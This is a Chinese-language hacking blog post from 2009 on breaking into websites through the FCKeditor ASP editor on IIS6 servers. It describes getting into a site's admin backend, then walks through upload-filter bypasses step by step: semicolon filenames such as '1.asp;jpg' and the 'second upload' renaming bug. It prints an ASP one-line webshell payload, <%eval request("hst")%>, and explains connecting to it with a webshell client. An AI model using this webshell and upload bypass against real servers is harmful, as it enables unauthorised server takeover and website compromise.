fckeditor asp版再发漏洞利用方法,最新2.6版也通杀。

本文作者:udb311

发布时间:2009-11-29

转载请注明来源,谢谢!

前言:

fckeditor是一款功能强大的WEB在线编辑器,应用于多个网站建设程序中。具体就不在描述了。

对于fckeditor先前漏洞建立*.asp文件夹上传jpg大小马得到webshell已成为过去式了。对于这个fckediotr程序员也不是傻瓜,现在高版本的fckeditor都过滤了伪图片的木马。也就是说无法上传jpg的大马或者小马了,同时又对建立文件夹中存在的点进行转换。成功建立1.asp文件夹后会发现1.asp变成了1_asp。这样以来http://www.xxx.com/fckeditor/1_asp/xm.jpg也无法利用了。

就当这时又想起了iis6下的另一个解析漏洞1.asp;2.jpg于是又有了此文。

当时有一个拿到一个后台,发现除了一个fckeditor编辑器以外没有其它漏洞。



开始测试,上传一个小马名称为xm.asp;2.jpg.打开图片上传,同样是浏览服务器。



上传xm.asp;2.jpg,出现Invalid file.无法上传~~~



加个gif89a绕过验证,结果也不行。



又后想到用一句话木马,<%eval request("hst")%>保存为1.asp;2.jpg上传。



成功上传得到路径/userfiles/image/1_asp;2.jpg

发现1.asp又被替换成1_asp了。于是呼,此路又走不通了!

既然能上传,试下fckeditor的二次上传漏洞。

fckeditor的二次上传漏洞介绍:

由于Fckeditor对第一次上传123.asp;123.jpg 这样的格式做了过滤。也就是IIS6解析漏洞。

上传第一次。被过滤为123_asp;123.jpg 从而无法运行。

但是第2次上传同名文件123.asp;123.jpg后。由于"123_asp;123.jpg"已经存在。

文件名被命名为123.asp;123(1).jpg 123.asp;123(2).jpg这样的编号方式。

所以。IIS6的漏洞继续执行了。。。

然后通过抓包。获取上传后地址即可。。

成功上传得到路径/userfiles/image/1_asp;2(1).jpg

结果还是一样。



于是呼,想变通下把1.asp;2.jpg改为1.asp;jpg



成功上传得到路径/userfiles/image/1.asp;jpg

可以了,这样的变形得到了asp文件的解析与执行。下面用一句话连接上传大马或者小马咯!

拿出一句话连接客户端,连接地址http://www.xxx.com/userfiles/image/1.asp;jpg

只显示10条记录相关文章

突破防篡改 继续上传(fckeditor)例! (浏览: 10381, 评论: 0)

对Fckeditor的一些漏洞总结 (浏览: 20965, 评论: 0)

关于Fckeditor2次上传漏洞 (浏览: 12317, 评论: 0)